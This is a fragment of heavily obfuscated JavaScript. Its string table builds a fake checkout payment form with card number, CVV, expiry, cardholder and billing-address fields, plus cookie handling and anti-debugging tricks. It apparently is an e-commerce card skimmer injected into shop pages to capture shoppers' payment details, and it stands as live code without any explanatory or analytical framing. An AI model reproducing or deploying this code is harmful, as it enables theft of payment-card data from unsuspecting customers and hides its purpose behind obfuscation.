_0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return 